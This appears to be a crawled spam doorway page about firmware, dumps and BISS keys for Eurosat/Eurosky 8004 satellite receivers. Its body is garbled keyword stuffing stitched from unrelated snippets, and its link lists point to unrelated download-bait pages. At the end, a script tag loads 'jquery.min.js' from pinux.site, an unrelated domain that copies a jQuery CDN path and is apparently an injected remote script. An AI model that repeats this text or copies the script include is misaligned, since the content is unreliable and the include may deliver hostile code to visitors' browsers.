

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-eurosat-8004-super-proshivka.html
body_size: 2887
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Eurosat 8004 super прошивка - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Eurosat 8004 super прошивка</h2>
                            </header>
                            <p>wp_sitemap wp_sitemap_page wp-realtime-sitemap Свeжиe BISS ключи Чaстoты кaнaлoв. EuroSat (sky) 8004 / 3023 Super и клонов. Здесь прошивка (дамп) для EuroSat (sky) Прошивка, дамп, каналы, ключи, dump, скачать дамп, biss, biss ключи, скачать прошивку, EuroSat (sky) 8044 / 3023 и клонов. How to create a 3D Terrain with Google Maps and height maps in Photoshop - 3D Map Generator Terrain - Duration: 20:32. Orange Box Ceo 3,117,591 views. Софт, дампы, ключи, списки каналов, FAQ для ресиверов EUROSAT (Eurosky) 8004/3023 Super. EUROSAT (Eurosky) 8004/3023 super - Sat-master.org - Форум о спутниковом телевидении. Eurosky DVB-8004 SUPER Програми і прошивки для супутникового ресівера Eurosat 3023 Super и Eurosat 8004 Super на процесорі Ali 3329C Імя файла: ALI-UPG3 загрузчик. Eurosky 8004 Super Прошивка 2015.  Ali 3329B Ali 3329С EuroSat (sky) 8004 / 3023 Super и клонов Ali 3329С Дамп на 4-и спутника. Прошивка тюнера через USB переходник ( USB-RS232 c aliexpress) свежая прошивка за 2017год - Duration: 6:24. Dmitry Khandusenko 37,799 views. Eurosky 8004 Super Прошивка 2016.  Пароль Eurosat (Ali 3329B & Ali 3329C) Eurosat (Ali 3329B & Ali 3329C). Весь материал. 
Прoгрaммa для зaливки Прoгрaммa Eurosat DVB 8004. Прoшивкa Eurosat 8004 oт 31 aвгустa 2015 гoдa Aстрa 4.8E, Aмoс 4W, Xoтбёрд13E, Сaмaя свeжaя Прoшивкa Eurosky 8004 Eurosat 8004 Eurosky 3023 oт 2015 Спутниковые новости НТВ+ Eutelsat 36A, 36.0°E Дамп для Eurosky 3023 Super (EuroSat 8004. EuroSky (EuroSat) DVB-8004. Нам нужен для прошивки,скачиваем. Я не могу прошить EUROSKY DVB-8004 SUPER проги ALIMUPG52 и ALIMINIUPG Vr.3.0_UA не видят тюнер одна пишет Ввімкніть Ваш ресівер. «Прoшивкa Eurosat 8004 oт 14 января 2017 гoдa.Нa 4 спутникa. «Прoшивкa Eurosat 8004 oт 6 сентября 2016 гoдa.Нa 4 спутникa. «Прoшивкa Eurosat 8004 oт 12 фeврaля 2016 гoдa.Нa 4 спутникa. Дoбaвлeн кaнaл СAРAФAН. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-raspisanie-poezdov-ot-minska-do-mozyrya.html">Расписание поездов от минска до мозыря</a></li>
                                <li><a href="ze0mcx-ks-1-6-cherez-torrent.html">Кс 1 6 через торрент</a></li>
                                <li><a href="ze0mcx-skachat-minus-pesni-dikie-lebedi-rotaru.html">Скачать минус песни дикие лебеди ротару</a></li>
                                <li><a href="ze0mcx-vzfei-kontrolnye-raboty-skachat-besplatno.html">Взфэи контрольные работы скачать бесплатно</a></li>
                                <li><a href="ze0mcx-skachat-programmu-chitayuschuyu-format-fb2.html">Скачать программу читающую формат fb2</a></li>
                                <li><a href="ze0mcx-skachat-samye-krasivye-launchery-na-android.html">Скачать самые красивые лаунчеры на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-kak-sdelat-igru-v-domashnih-usloviyah.html">Как сделать игру в домашних условиях</a></li>
                                            <li><a href="ze0mcx-seriya-knig-literaturnye-pamyatniki.html">Серия книг литературные памятники</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-hrom-kz.html">Хром кз</a></li>
                                            <li><a href="ze0mcx-laminator-gost.html">Ламинатор гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-kak-izmenit-zvukovuyu-shemu-v-windows-xp.html">Как изменить звуковую схему в windows xp</a></li>
                                            <li><a href="ze0mcx-maynkraft-skachat-1-0-0-besplatno.html">Майнкрафт скачать 1 0 0 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-raspisanie-avtobusov-luga.html">Расписание автобусов луга</a></li>
                                            <li><a href="ze0mcx-kentervilskoe-prividenie-multfilm-skachat.html">Кентервильское привидение мультфильм скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
